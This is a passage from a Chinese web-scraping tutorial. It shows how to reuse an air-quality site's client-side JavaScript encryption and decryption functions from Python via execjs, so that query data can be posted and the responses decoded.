var timestamp = new Date().getTime();
var param = {
appId: appId,
method: method,
timestamp: timestamp,
clienttype: clienttype,
object: obj,
secret: hex_md5(appId + method + timestamp + clienttype + JSON.stringify(ObjectSort(obj)))
};
param = BASE64.encrypt(JSON.stringify(param));
return AES.encrypt(param, aes_client_key, aes_client_iv)
}
})();
把这个方法中涉及到的js方法一起提取出来,除了jqury-1.8.0.min.js?v=1.2文件中除了必要的方法,我们还需要提取city_detail.html中的getAQIData方法,把所有的JavaScript放到一个html文件中,放到script标签中。
记得将查询条件数据放入方法中。
在js中执行document.write(getAQIData()),页面输出正确。
3、Python 实现加密
要使用python的execjs执行JavaScript代码,除了安装execjs包外,还需要安装node环境。具体安装可以参考网上教程。
def encrypt(self, form_data):
'''
对查询条件栏的数据,进行加密
:param form_data: 查询条件栏的数据,包括城市名称,开始结束时间等
:return:加密后的字符串
'''
with open('encrypt.js',encoding='utf-8') as f:
js = execjs.compile(f.read())
return js.call('getAQIData',form_data)
在测试过程中,如果遇到错误execjs._exceptions.ProgramError: ReferenceError: localStorage is not defined,localStorage是浏览器端数据存储方式之一。将js中的相关代码注释掉,继续测试。
//加密
function getServerData(method, object, callback, period) {
const key = hex_md5(method + JSON.stringify(object));
// const data = getDataFromLocalStorage(key, period);
// if (!data) {
var param = getParam(method, object);
return param
// } else {
// callback(data)
// }
}
成功输出结果。
4、Python 抓取网页
获取加密字符串后,需要通过POST请求将内容提交给服务器,但在执行过程中发现返回的内容与前台返回的内容不一致。经过一番询问,
发现得到的加密字符串内容与“查看解码”显示内容相同,我们尝试对数据进行URL编码,然后进行POST请求。终于成功拿到返回值了。
接下来,我们解密返回的字符串。在对getServerData方法的分析中,我们发现decodeData方法与解密有关。
def decrypt(self, resp_text):
'''
对服务器请求成功后返回的数据,进行解密
:param resp_text: 返回的数据
:return:解密后的字符串,json格式
'''
with open('encrypt.js',encoding='utf-8') as f:
js = execjs.compile(f.read())
return js.call('decodeData',resp_text)
解密服务器返回的内容,最终得到我们想要的数据。
详细代码请到:

